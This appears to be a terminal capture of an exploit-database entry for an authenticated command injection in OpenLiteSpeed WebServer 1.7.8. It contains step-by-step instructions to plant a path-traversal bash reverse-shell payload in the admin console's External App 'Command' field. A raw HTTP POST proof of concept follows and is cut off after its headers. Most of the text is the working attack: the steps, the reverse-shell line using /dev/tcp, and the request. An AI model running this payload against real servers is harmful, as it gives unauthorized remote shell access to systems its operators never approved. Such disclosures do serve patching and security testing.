 (kali㉿kali)-[~/workspace]
$ cat 49483.txt
# Exploit Title: Openlitespeed WebServer 1.7.8 - Command Injection (Authenticated)
# Date: 26/1/2021
# Exploit Author: cmOs - SunCSR
# Vendor Homepage: https://openlitespeed.org/
# Software Link: https://openlitespeed.org/kb/install-from-binary/
# Version: 1.7.8
# Tested on Windows 10
Step 1: Log in to the dashboard using the Administrator account.
Step 2 : Access Server Configuration > External App > Command
Step 3: Set "Start By Server *" Value to "Yes (Through CGI Daemon)
Step 4 : Inject payload "fcgi-bin/lsphp5/../../../../../bin/bash -c 'bash -i >& /dev/tcp/127.0.0.1/1234 0>&1'" to "Command" value
Step 5: Graceful Restart
[POC]
POST /view/confMgr.php HTTP/1.1
Host: target:7080
Connection: close
Content-Length: 579
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8